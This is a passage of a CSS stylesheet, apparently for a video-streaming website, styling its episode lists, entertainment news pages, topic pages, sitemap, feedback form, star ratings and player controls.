  background: rgba(0, 0, 0, .6);
  overflow: hidden;
  position: absolute;
  bottom: 5px;
  color: #fff;
  right: 3px;
}
.bof_con .right {
  width: 300px;
  overflow: hidden;
}
.bof_con .tvplay_list {
  padding: 20px 0 0 0;
}
.bof_con .tvplay_list .list_one {
  height: 125px;
  width: 300px;
  overflow: hidden;
  position: relative;
}
.bof_con .tvplay_list .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.bof_con .tvplay_list .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.bof_con .tvplay_list li {
  display: block;
  width: 290px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.bof_con .tvplay_list .list_no1_con {
  float: right;
  width: 200px;
}
.bof_con .tvplay_list .no1_tv_title {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 200px;
}
.bof_con .tvplay_list .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 200px;
}
.bof_con .tvplay_list .pview {
  height: 24px;
  line-height: 24px;
  width: 200px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.bof_con .tvplay_list .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  display: inline-block;
  top: 90px;
  left: 100px;
}
.bof_con .tvplay_list i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.bof_con .tvplay_list .active {
  background: var(--theme-color);
  color: #202E31;
}
.bof_con .tvplay_list span {
  float: right;
  font-size: 12px;
  color: #a9a9a9;
  font-family: Arial;
}
.bof_con .tvplay_list .list_two a {
  padding: 0 0 0 30px;
  width: 200px;
  overflow: hidden;
  height: 20px;
  display: block;
}
.bof_con .right .ad {
  padding: 20px 0 0 0;
}
.player-right-box {
  padding: 0;
  padding-top: 10px;
  overflow-y: hidden;
  position: relative;
}
.player-right-box dl {
  font-size: 12px;
  border-bottom: 1px solid #333;
}
.player-right-box dl.highlight {
  background-color: #333;
}
.player-right-box dt {
  height: 50px;
  line-height: 50px;
  color: #fff;
  overflow: hidden;
  padding-left: 10px;
  padding-right: 3px;
  cursor: pointer;
}
.player-right-box dt span {
  float: right;
}
.player-right-box dt span a {
  color: #ccc;
}
.player-right-box dd {
  overflow: hidden;
  padding-top: 10px;
  background-color: #101010;
  border-top: 1px dashed #333;
  display: none;
}
.player-right-box dd a {
  display: inline-block;
  width: 75px;
  background-color: #060606;
  font-size: 12px;
  text-align: center;
  line-height: 24px;
  height: 24px;
  border-radius: 3px;
  float: none;
  margin-left: 10px;
  margin-bottom: 8px;
  color: #fff;
  overflow: hidden;
}
.player-right-box dd.auto-width-1 a, .player-right-box dd.auto-width-2 a {
  width: auto;
  max-width: 110px;
  padding-left: 5px;
  padding-right: 5px;
}
.player-right-box dd.auto-width-1 a {
  max-width: 250px;
}
.player-right-box dd a.on {
  background-color: var(--theme-color);
  color: #333;
}
.player-right-box dd a:hover {
  background-color: #f60;
  text-decoration: none;
  color: #fff;
}
.group-switch {
  overflow: hidden;
  padding-bottom: 10px;
  border-bottom: 1px dashed #999;
  margin-bottom: 10px;
}
.group-switch ul {
  width: auto;
}
.group-switch-item {
  float: left;
  background-color: #060606;
  width: auto;
  font-size: 12px;
  line-height: 24px;
  height: 24px;
  border-radius: 3px;
  padding-left: 5px;
  padding-right: 5px;
  margin-left: 5px;
  margin-right: 5px;
  color: #fff;
  cursor: pointer;
}
.group-switch-item.current {
  background-color: var(--theme-color);
  color: #333;
}
.group-switch-item:hover {
  background-color: var(--theme-color);
  text-decoration: none;
  color: #fff;
}
.group-content {
  overflow: hidden;
}
.play-list-group-switch-item {
  font-size: 14px;
  background-color: #999;
}
.player-list-group-tip {
  text-align: center;
  color: #fff;
  margin-bottom: 10px;
  display: none;
}
.player-list-group-tip.show {
  display: block;
}
/*娱乐新闻*/
.amus .left {
  border-right: 1px solid #eaeaea;
  width: 856px;
  padding: 0 0 0 0;
}
.amus .left_list li {
  max-height: 200px;
  padding: 20px 0;
  border-bottom: 1px solid #d9d9d9;
  width: 820px;
  overflow: hidden;
}
.amus .left_list li:first-child {
  padding-top: 0;
}
.amus .left_list li .art-cover {
  width: 152px;
  height: 200px;
  float: right;
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url("../images/pic.png");
  background-size: cover;
}
.amus .left_list li img {}
.amus .left_list li p {
  width: 635px;
  overflow: hidden;
}
@media(min-width:768px) {
  .amus.index .left_list li {
    width: 48%;
    height: 200px;
    overflow: hidden;
    padding: 10px 0;
    float: left;
  }
  .amus.index .left_list li:nth-child(2n) {
    float: right;
  }
  .amus.index .left_list li .art-cover {
    width: 30%;
    height: 0;
    padding-bottom: 30%;
    float: left;
  }
  .amus.index .left_list li .art-cover img {
    width: 100%;
    height: auto;
  }
  .amus.index .left_list li .art-list-info {
    width: calc(70% - 10px);
    padding-left: 10px;
    float: right;
  }
  .amus.index .left_list li p {
    width: 100%;
  }
}
.amus .left_list .name {
  height: 30px;
  line-height: 30px;
  font-size: 24px;
}
.amus .left_list .name a:hover {
  font-size: 24px;
}
.amus .left_list .time {
  height: 30px;
  line-height: 30px;
  color: #666666;
  font-size: 14px;
  font-family: Arial;
}
.amus .left_list .ms {
  max-height: 80px;
  line-height: 26px;
  font-size: 16px;
  color: #666;
  padding: 10px 0 0 0;
}
.amus .left_list .gjc {
  padding: 15px 0 0 0;
  height: 24px;
  line-height: 24px;
  color: #999999;
  font-size: 12px;
}
.amus .left_list .gjc a {
  color: #999;
  font-size: 12px;
  padding: 0 5px;
}
.amus .left_list .gjc a:hover {
  color: #e13f3d;
}
.amus .right {
  width: 302px;
  border-left: 1px solid #eaeaea;
  position: relative;
  left: -1px;
  padding: 0 0 0 40px;
  overflow: hidden;
}
.amus .topic-art .left_list li {
  width: 100%;
  padding-top: 20px;
}
.amus .topic-art .left_list li p {
  width: 1015px;
}
.amus .right .r_top_img {
  position: relative;
  width: 300px;
  height: 480px;
}
.amus .right .r_img {
  width: 300px;
  height: 300px;
  overflow: hidden;
  padding: 15px 0 0 0;
}
.amus .right .r_name {
  width: 260px;
  position: absolute;
  left: 12px;
  top: 243px;
  background: #fff;
  padding: 12px 10px;
  text-align: center;
  height: 48px;
}
.amus .right .r_name a, .amus .right .r_name a:hover {
  font-size: 18px;
  font-weight: bold;
}
.amus .right .ms {
  font-size: 14px;
  line-height: 22px;
  height: 44px;
  width: 260px;
  overflow: hidden;
  padding: 0px 0 0 28px;
  display: block;
  color: #666;
}
.amus .right .line {
  margin-top: 10px;
}
.amus .right .r_name1 {
  height: 30px;
  line-height: 30px;
  width: 260px;
  overflow: hidden;
  font-weight: bold;
  display: block;
  border-top: 1px dashed #d9d9d9;
  margin-left: 28px;
}
.amus .right .more {
  padding: 10px 0 0 0;
}
.amus .r_title_jg {
  margin: 20px 0 0 0;
}
.amus .r_bottom li {
  position: relative;
  padding: 10px 0 0 20px;
  width: 280px;
}
.amus .r_bottom i {
  position: absolute;
  left: 0px;
  top: 12px;
  font-size: 26px;
  color: #f90541;
  font-family: helvetica;
  font-style: normal;
}
.amus .r_bottom h3 {
  line-height: 30px;
}
.amus .r_bottom h3 a, .amus .r_bottom h3 a:hover {
  font-size: 16px;
  font-weight: bold;
}
.amus .r_bottom .ms01 {
  height: 48px;
  line-height: 24px;
  overflow: hidden;
  width: 270px;
  color: #666;
}
/*娱乐详情页*/
.amus .l_titlte {
  height: 45px;
  line-height: 45px;
  text-align: center;
  font-size: 24px;
}
.amus .l_time {
  height: 20px;
  line-height: 20px;
  padding: 0 0 15px 0;
  border-bottom: 1px solid #d9d9d9;
  text-align: center;
  color: #999;
  font-size: 12px;
}
.amus .l_time a {
  color: #999;
}
.amus .l_time a:hover {
  font-size: 12px;
}
.amus .l_time span {
  padding: 0 10px;
}
.amus .l_titlte, .amus .l_time, .amus .l_con p, .amus .l_fx {
  width: 820px;
}
.amus .l_con p {
  text-indent: 2em;
  line-height: 30px;
  font-size: 18px;
  padding: 10px 0;
  text-align: left;
}
.amus .l_con {
  text-align: left;
  margin-top: 10px;
  padding-right: 10px;
}
.amus .l_con img {
  padding: 20px 0 0 0;
  display: block;
  width: 60%;
  max-width: 100% !important;
  margin-left: auto;
  margin-right: auto;
  cursor: pointer;
}
.amus .l_con span {
  display: block;
  font-weight: bold;
  height: 24px;
  line-height: 24px;
  font-size: 16px;
}
.amus .l_fx {
  margin: 50px 0 20px 0;
  border-top: 1px solid #d9d9d9;
  border-bottom: 1px solid #d9d9d9;
  height: 54px;
  line-height: 54px;
  padding-left: 15px;
}
.amus .l_fx .l_bq {
  color: #999;
  font-size: 14px;
}
.amus .l_fx .l_bq a, .amus .l_fx .l_bq a:hover {
  padding: 0 5px;
}
.amus .l_fx .l_rfx {
  padding: 8px 0 0 0;
}
.amus .left.resize {
  width: 920px;
}
.amus .resize .l_titlte, .amus .resize .l_time, .amus .resize .l_con p, .amus .resize .l_fx {
  width: 884px;
}
/*专题*/
.zhuanti {
  width: 1200px;
  overflow: hidden;
  padding: 0;
}
.zhuanti .zt_con {
  width: 1200px;
}
.zhuanti .zt_con li {
  width: 580px;
  height: auto;
  float: left;
  padding: 25px 0;
}
.zhuanti .zt_con li:nth-child(2n) {
  float: right;
}
.zhuanti .zt_con a {
  display: block;
  width: 580px;
  text-align: center;
  position: relative;
}
.zhuanti .zt_con a div {
  width: 100%;
  height: 260px;
}
.zhuanti .zt_con a div img {
  width: 100%;
}
.zhuanti .zt_con p {
  display: block;
  width: 400px;
  height: 50px;
  line-height: 50px;
  overflow: hidden;
  text-align: center;
  background: url(../images/zt_bg_01.png) center no-repeat;
  color: var(--theme-color);
  font-size: 24px;
  position: absolute;
  left: 50%;
  bottom: -25px;
  margin-left: -200px;
}
.zt_mbox {
  height: 38px;
  line-height: 38px;
  background: #f4f6f5;
  padding-top: 50px;
}
.zt_mbox .zt_mbox_con {
  width: 1200px;
  margin: 0 auto;
  color: #333;
}
.zt_mbox span, .zt_mbox a {
  padding: 0 8px;
}
.zt_banner {
  position: relative;
}
.zt_banner .zt_cover {
  max-width: 100%;
  display: block;
  margin: 0 auto;
}
.zt_box {
  width: 1200px;
  margin: 0 auto;
  overflow: hidden;
}
.zt_b {
  width: 700px;
  height: 80px;
  overflow: hidden;
  overflow: hidden;
  margin: 0 auto;
  position: absolute;
  bottom: -40px;
  left: 50%;
  margin-left: -350px;
}
.zt_b span {
  display: block;
  float: left;
  width: auto;
  height: 80px;
  overflow: hidden;
  line-height: 80px;
  color: var(--theme-color);
  text-align: center;
  font-size: 35px;
}
.zt_b span.zt_b_left {
  width: 30px;
  background: url(../images/banner_b_l.png) center no-repeat;
}
.zt_b span.zt_b_right {
  width: 30px;
  background: url(../images/banner_b_r.png) center no-repeat;
}
.zt_b span.zt_b_middle {
  width: 640px;
  background: #202E31;
}
.zt_con_fx {
  position: relative;
  height: 442px;
}
.zt_con_fx .maskbg {
  position: absolute;
  right: 0px;
  bottom: 10px;
  width: 280px;
  height: 44px;
  border-radius: 30px;
}
.bdsharebuttonbox {
  /*  position: absolute;*/
  right: 10px;
  bottom: 13px;
  color: #fff;
  line-height: 37px;
}
.ztinfo_con {
  padding: 0 0 20px 0;
}
.ztinfo_con .ztinfo_title {
  height: 72px;
  line-height: 72px;
  font-size: 48px;
  color: #32425c;
  font-weight: bold;
  text-align: center;
  background: url(../images/zt-line.jpg) repeat-x 0 40px;
  margin: 30px 0 0 0;
}
.ztinfo_title .ztinfo_titlebg {
  background: #ebebeb;
  padding: 0 20px;
}
.ztinfo_title .ztinfo_c1 {
  font-size: 60px;
  padding: 0 15px;
}
.ztinfo_dd {
  background: url(../images/zt-dd.png) no-repeat center 0;
  width: 776px;
  height: 59px;
  margin: 20px 0 0 166px;
  padding: 20px 20px 0 70px;
  color: #fff;
  font-size: 15px;
  line-height: 24px;
  overflow-y: auto;
}
.ztinfo_conlist {
  padding: 70px 0 130px 0;
}
.ztinfo_con .ztinfo_list {
  width: 1226px;
  height: 307px;
}
.ztinfo_con .ztinfo_top {
  padding-top: 30px;
}
.ztinfo_con li {
  height: 277px;
  width: 178px;
  float: left;
  padding-top: 26px;
  padding-right: 26px;
}
.ztinfo_con .ztinfo_imglist {
  position: relative;
  width: 178px;
  height: 215px;
  overflow: hidden;
  display: block;
}
.ztinfo_con a.ztinfo_imglist .ztinfo_btn {
  background: url(../images/play.png) center no-repeat;
  width: 70px;
  height: 70px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -35px 0 0 -35px;
  display: none;
}
.ztinfo_con a.ztinfo_imglist:hover .ztinfo_btn {
  display: block;
}
.ztinfo_con .ztinfo_img {
  height: 215px;
  overflow: hidden;
}
.ztinfo_con .ztinfo_namebg {
  background: url(../images/zt-dd.png) no-repeat 0 -89px;
  width: 170px;
  height: 53px;
  padding: 8px 0 0 8px;
}
.ztinfo_con .ztinfo_border {
  border-bottom: 1px solid #cdcdcd;
}
.ztinfo_con .ztinfo_border1 {
  border-top: 1px solid #cdcdcd;
}
.ztinfo_con .ztinfo_namebg p {
  width: 165px;
  overflow: hidden;
}
.ztinfo_con .ztinfo_name {
  height: 24px;
  line-height: 24px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.ztinfo_con .ztinfo_name a {
  font-size: 18px;
}
.ztinfo_con .ztinfo_ms {
  height: 22px;
  line-height: 22px;
  color: #7e7e7e;
  font-size: 14px;
}
.ztinfo_foot {
  border-top: 1px solid #cccccc;
  text-align: center;
  padding: 20px 0;
  color: #666666;
  line-height: 24px;
}
/*网站地图*/
.map_box {
  margin-top: 10px;
  border: 1px solid #ddd;
  background-color: #fff;
}
.sitemap_con {
  overflow: hidden;
  font-size: 14px;
}
.sitemap_con h2 {
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  font-size: 16px;
  font-weight: 700;
  padding: 0 15px;
  border-bottom: 1px solid #f0f0f0;
  background-color: #f9f9f9;
}
.sitemap_con h2 a {
  font-size: 16px;
}
.sitemap_list {
  width: 1158px;
  line-height: 30px;
  overflow: hidden;
  padding: 19px;
  border-bottom: 1px solid #eee;
}
.sitemap_list dt {
  float: left;
  width: 65px;
  overflow: hidden;
  font-weight: 700;
  color: var(--theme-color);
  font-size: 16px;
}
.sitemap_list dd {
  float: right;
  width: 1090px;
  overflow: hidden;
}
.sitemap_list li {
  width: 149px;
  float: left;
}
.sitemap_list h3 a {
  font-size: 15px;
}
/*问题反馈*/
.message_con {
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.messages_title {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  background: #f9f9f9;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 20px;
  font-size: 14px;
  font-weight: bold;
}
.message_c1 {
  padding: 30px 30px;
}
.message_c1 .mes_c1 {
  color: #666;
  line-height: 24px;
  padding: 0 0 20px 0;
}
.message_c1 .textarea-wrap {
  border: 1px solid #b6b6b6;
  width: 100%;
}
.message_c1 .gb_content {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 24px;
  color: #9c9c9c;
  height: 80px;
  overflow: hidden;
  display: block;
  float: none;
  width: calc(100% - 20px);
  border: none;
}
.message_c1 .textarea-bottom {
  margin-top: 20px;
  overflow: hidden;
}
.message_c1 .textarea-bottom .mac_verify, .message_c1 .textarea-bottom .mac_verify2, .message_c1 .textarea-bottom .mac_verify_img {
  float: left;
  margin-right: 15px;
  width: 120px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border: 1px solid #ddd;
}
.message_c1 .mes_button {
  width: 120px;
  height: 36px;
  background: var(--theme-color);
  text-align: center;
  line-height: 36px;
  color: #202E31;
  font-size: 16px;
  margin: 0;
  cursor: pointer;
}
.mes_c2 {
  padding: 0 30px;
}
.mes_c2 li {
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
}
.mes_c2_top {
  position: relative;
  padding: 0 0 0 60px;
}
.mes_c2_bot {
  border: 1px solid #ddd;
  padding: 15px;
  margin: 20px 0 20px 60px;
}
.mes_name {
  line-height: 28px;
  height: 28px;
  color: #0053a5;
}
.mes_c2_con {}
/*幻灯 end*/
.child-type-box {
  margin: 20px auto 0;
  height: 90px;
  border-top: 1px solid #e3e3e3;
  border-bottom: 1px solid #e3e3e3;
  padding: 12px 0;
  width: 1200px;
}
.child-type-box .child-type-main {
  width: 1200px;
  margin: 0 auto;
}
.child-type-box .mbx_one {
  width: 376px;
  padding: 0 10px;
  border-right: 1px solid #e3e3e3;
  height: 90px;
  overflow: hidden;
}
.child-type-box .mbx_one:last-child {
  border-right: none;
}
.child-type-box .mbx_name {
  color: #202E31;
  height: 28px;
  line-height: 28px;
  display: block;
}
.child-type-box a {
  color: #666666;
  padding: 0 8px 0 0;
  display: inline-block;
  height: 24px;
  line-height: 24px;
}
.child-type-box a:hover {
  color: var(--theme-color);
}
.detail-ulog-btn a {
  display: inline-block;
  background-color: #008000;
  color: #fff;
  font-size: 18px;
  border-radius: 5px;
  height: 32px;
  line-height: 32px;
  max-width: 70px;
  padding-left: 5px;
  padding-right: 5px;
  margin-right: 0;
  margin-left: 10px;
  text-align: center;
}
.detail-ulog-btn a:hover {
  cursor: pointer;
  text-decoration: none;
  opacity: .8;
}
.detail-ulog-btn a i, .fav-btn i {
  margin-right: 3px;
}
.detail-ulog-btn a:nth-child(2) {
  /* background-color: #f60;*/
  background-color: #999;
}
.fav-btn {
  display: inline-block;
  border-radius: 5px;
  height: 32px;
  line-height: 32px;
  color: green;
  font-size: 16px;
  text-align: center;
  /*background-color:#8A2BE2;color:#fff;*/
  /*width:100px;
  margin-left:0;
  margin-right:10px;*/ font-size: 14px;
}
.fav-btn:hover {}
.detail-rating {
  font-size: 16px;
  overflow: hidden;
  text-align: center;
  margin-top: 10px;
  margin-bottom: 10px;
}
.detail-rating-left {
  width: 100px;
  padding: 0 10px;
  border-radius: 5px 0 0 5px;
  background-color: #008000;
  border-top: 1px solid #008000;
  border-bottom: 1px solid #008000;
  height: 30px;
  line-height: 30px;
  color: #fff;
}
.detail-rating-star {
  height: 30px;
  border-top: 1px solid #ff8c00;
  border-bottom: 1px solid #ff8c00;
  padding: 0 10px;
}
.detail-rating-star li {
  width: 28px;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  float: left;
  display: inline-block;
  color: #ffd700;
  font-size: 28px;
  cursor: pointer;
}
.detail-rating-star li a, .detail-rating-star li a:hover {}
.detail-rating-star li .fa-star {
  display: none;
}
.detail-rating-star li.hover {
  color: #f60
}
.detail-rating-star li.hover .fa-star {
  display: inline-block;
}
.detail-rating-star li.hover .fa-star-o {
  display: none;
}
.detail-rating-star.star1 li:nth-child(1) .fa-star {
  display: inline-block;
}
.detail-rating-star.star1 li:nth-child(1) .fa-star-o {
  display: none;
}
.detail-rating-star.star2 li:nth-child(1) .fa-star, .detail-rating-star.star2 li:nth-child(2) .fa-star {
  display: inline-block;
}
.detail-rating-star.star2 li:nth-child(1) .fa-star-o, .detail-rating-star.star2 li:nth-child(2) .fa-star-o {
  display: none;
}
.detail-rating-star.star3 li:nth-child(1) .fa-star, .detail-rating-star.star3 li:nth-child(2) .fa-star, .detail-rating-star.star3 li:nth-child(3) .fa-star {
  display: inline-block;
}
.detail-rating-star.star3 li:nth-child(1) .fa-star-o, .detail-rating-star.star3 li:nth-child(2) .fa-star-o, .detail-rating-star.star3 li:nth-child(3) .fa-star-o {
  display: none;
}
.detail-rating-star.star4 li:nth-child(1) .fa-star, .detail-rating-star.star4 li:nth-child(2) .fa-star, .detail-rating-star.star4 li:nth-child(3) .fa-star, .detail-rating-star.star4 li:nth-child(4) .fa-star {
  display: inline-block;
}
.detail-rating-star.star4 li:nth-child(1) .fa-star-o, .detail-rating-star.star4 li:nth-child(2) .fa-star-o, .detail-rating-star.star4 li:nth-child(3) .fa-star-o, .detail-rating-star.star4 li:nth-child(4) .fa-star-o {
  display: none;
}
.detail-rating-star.star5 li .fa-star {
  display: inline-block;
}
.detail-rating-star.star5 li .fa-star-o {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(1) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover1 li:nth-child(1) .fa-star-o {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(2) .fa-star, .detail-rating-star.hover1 li:nth-child(3) .fa-star, .detail-rating-star.hover1 li:nth-child(4) .fa-star, .detail-rating-star.hover1 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(2) .fa-star-o, .detail-rating-star.hover1 li:nth-child(3) .fa-star-o, .detail-rating-star.hover1 li:nth-child(4) .fa-star-o, .detail-rating-star.hover1 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover2 li:nth-child(1) .fa-star, .detail-rating-star.hover2 li:nth-child(2) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover2 li:nth-child(1) .fa-star-o, .detail-rating-star.hover2 li:nth-child(2) .fa-star-o {
  display: none;
}
.detail-rating-star.hover2 li:nth-child(3) .fa-star, .detail-rating-star.hover2 li:nth-child(4) .fa-star, .detail-rating-star.hover2 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover2 li:nth-child(3) .fa-star-o, .detail-rating-star.hover2 li:nth-child(4) .fa-star-o, .detail-rating-star.hover2 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover3 li:nth-child(1) .fa-star, .detail-rating-star.hover3 li:nth-child(2) .fa-star, .detail-rating-star.hover3 li:nth-child(3) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover3 li:nth-child(1) .fa-star-o, .detail-rating-star.hover3 li:nth-child(2) .fa-star-o, .detail-rating-star.hover3 li:nth-child(3) .fa-star-o {
  display: none;
}
.detail-rating-star.hover3 li:nth-child(4) .fa-star, .detail-rating-star.hover3 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover3 li:nth-child(4) .fa-star-o, .detail-rating-star.hover3 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover4 li:nth-child(1) .fa-star, .detail-rating-star.hover4 li:nth-child(2) .fa-star, .detail-rating-star.hover4 li:nth-child(3) .fa-star, .detail-rating-star.hover4 li:nth-child(4) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover4 li:nth-child(1) .fa-star-o, .detail-rating-star.hover4 li:nth-child(2) .fa-star-o, .detail-rating-star.hover4 li:nth-child(3) .fa-star-o, .detail-rating-star.hover4 li:nth-child(4) .fa-star-o {
  display: none;
}
.detail-rating-star.hover4 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover4 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover5 li .fa-star {
  display: inline-block;
}
.detail-rating-star.hover5 li .fa-star-o {
  display: none;
}
.detail-rating-title, .detail-rating-result {
  height: 28px;
  line-height: 28px;
  border-width: 2px;
  border-style: solid;
  border-left: none;
  padding: 0 10px;
}
.detail-rating-title {
  /* border-color: #8A2BE2;
  background-color: #8A2BE2;*/
  border-color: #f60;
  background-color: #f60;
  color: #fff;
  width: 60px;
}
.detail-rating-result {
  border-radius: 0 5px 5px 0;
  border-color: #f60;
  /*color: #fff;
  background-color: #f60;*/
  color: #f60;
  font-size: 24px;
  /*font-weight: bold;*/
}
.detail-rating-title .hover-title, .detail-rating-title.hover .real-title {
  display: none;
}
.detail-rating-title.hover .hover-title {
  display: inline;
}
.close-float {
  display: none;
}
.more-content.float {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 999999999999999999999;
  background-color: rgba(0, 0, 0, .8);
  margin-top: 0;
}
.more-content.float .con_c4 {
  background-color: #fff;
  width: 870px;
  padding: 10px;
  height: auto;
  position: absolute;
  left: 50%;
  margin-left: -445px;
  top: 50%;
  border-radius: 5px;
}
.more-content.float .nytitle {
  height: 30px;
  line-height: 30px;
}
.more-content.float .nytitle .ny_title_tab li a.current {
  font-size: 16px;
}
.more-content.float .close-float {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: #fff;
  border-radius: 15px;
  background-color: rgba(0, 0, 0, .9);
  position: absolute;
  text-align: center;
  top: -15px;
  right: -15px;
  cursor: pointer;
}
.more-content.float .close-float:hover {
  text-decoration: none;
}
.random-content {
  display: none;
}
.random-content.active {
  display: block;
}
.random-change {
  display: inline-block;
  width: 80px;
  border: 1px solid #8A2BE2;
  border-radius: 10px;
  text-align: center;
  background-color: #8A2BE2;
  color: #fff;
  position: fixed;
  right: 10px;
  bottom: 10px;
  height: 30px;
  line-height: 30px;
}
.random-change em {
  transition: transform .3;
}
.random-change:hover {
  opacity: .9;
  text-decoration: none;
  color: #fff;
}
.random-change:hover em {
  transform: rotate(45deg);
}
.body-bg {
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: 100% auto;
}
.body-bg .wrapper {
  background-color: #fff;
  padding-left: 10px;
  padding-right: 10px;
}
.body-bg-index {}
.body-bg-user {}
.body-bg-user .wrapper {
  padding-bottom: 20px;
  width: 1180px;
}
.v_right {
  z-index: 9;
  background-color: var(--theme-color);
  width: 46px;
  position: fixed;
  right: 30px;
  top: 50%;
  /*margin-top: -150px;*/
  transform: translateY(-50%);
  text-align: center;
}
.v_right::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: -9px;
  bottom: -9px;
  background-color: var(--theme-color);
  transform: skewY(-20deg);
  z-index: -1;
}
.v_right a {
  position: relative;
  font-size: 12px;
  color: white;
  display: block;
  border-bottom: 1px solid white;
  box-sizing: border-box;
  height: 60px;
}
.v_right a.v_icon6_out {
  border-bottom: none;
}
.v_right a:hover {
  text-decoration: none;
}
.v_right a i {
  font-size: 18px;
  margin-top: 12px;
}
.v_right .v_mask {
  position: absolute;
  height: 60px;
  width: 46px;
  background: white;
  opacity: 0.2;
  filter: alpha(opacity=20);
  top: 0;
  left: 0;
  display: none;
}
.v_right .icon_code {
  /*  background-color: white;*/
  position: absolute;
  right: 46px;
  top: 0;
  /*height: 120px;
  width: 120px;
  border: 1px solid #D2D2D2;*/
  line-height: 90px;
  text-align: center;
  display: none;
}
.v_right .icon_code img {
  height: 110px;
  width: 110px;
  margin-top: 5px;
}
.v_right a:hover .icon_code, .v_right a:hover .v_mask {
  display: block;
}
.mac_msg_jump {
  width: 600px;
  box-shadow: 0 0 15px #ccc;
  margin: 50px auto;
  border-radius: 5px;
  line-height: 2;
}
.msg_jump_tit {
  font-size: 24px;
  padding: 10px 50px;
  border-bottom: 1px solid rgba(255, 102, 0, .5);
  text-align: center;
  color: #333;
}
.mac_msg_jump .title, .mac_msg_jump .text, .mac_msg_jump .jump {
  line-height: 2;
  padding: 0 50px;
  margin-top: 10px;
}
.mac_msg_jump .text {
  color: #f60;
  text-indent: 2em;
}
.mac_msg_jump .jump {
  padding-bottom: 20px;
}
.mac_msg_jump .jump a {
  text-decoration: underline;
}
.mac_msg_jump .jump b {
  color: #23c319;
}
.MacPlayer {
  position: absolute !important;
  top: 0;
  left: 0;
  z-index: 0 !important;
  background-color: transparent !important;
  height: calc(100% - 50px) !important;
}
iframe .MacPlayer, .iframe .MacPlayer {
  height: 100% !important;
}
.player-bottom {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
  padding: 10px 0;
  color: #fff;
}
.player-bottom-info {
  float: left;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  color: #fff;
}
.player-bottom-info a {
  color: #fff;
}
.player-bottom-info a:hover {
  color: #f60;
}
.player-bottom-buttons {
  float: right;
  padding-right: 20px;
}
.player-bottom-buttons li {
  display: inline-block;
  padding-right: 8px;
}
.player-bottom-buttons li a {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 3px;
  background-color: #fff;
}
.player-bottom-buttons li a:hover {
  text-decoration: none;
  background-color: var(--theme-color);
  color: #fff;
}
.player-bottom-buttons li a.disabled, .player-bottom-buttons li a.disabled:hover {
  background-color: #ddd;
  color: #333;
  cursor: default;
}
.player-popedom {
  width: 100%;
  height: 100px;
  top: 40%;
  margin-top: -50px;
  text-align: center;
  line-height: 2;
  position: absolute;
  color: #fff;
}
.player-popedom #wait {
  color: #f60;
}
.player-password {
  position: absolute;
  top: 40%;
  margin-top: -50px;
  width: 300px;
  left: 50%;
  margin-left: -150px;
  background-color: #fff;
  padding: 10px;
}
.detail-password {
  width: 300px;
  padding: 20px;
}
.copyright-notice, .copyright-notice a {
  font-size: 18px;
  color: #f60;
  text-align: center;
  margin-top: 15px;
  line-height: 1.8;
}
.download-popedom-box {
  height: 150px;
  background-color: #999;
  position: relative;
}
.download-popedom-box .player-popedom {
  top: 50%;
}
.history-empty {
  text-align: center;
}
.history-empty i {
  font-size: 80px;
  display: block;
  color: #ddd;
  margin-top: 10px;
}
.history-empty span {
  text-align: 14px;
}
.hd_hist_bottom {
  margin-top: 10px;
}
.hd_hist_bottom a {
  display: block;
  width: 50%;
  background: linear-gradient(to right, #ff850b 0, #ff5945 100%);
  color: #fff !important;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  line-height: 30px !important;
  border-radius: 15px;
}
.del-all {
  float: right;
  background-color: #f60;
  font-size: 14px;
  color: #fff;
  border-radius: 12px;
  padding-left: 10px;
  padding-right: 10px;
  cursor: pointer;
}
.del-all:hover {
  text-decoration: none;
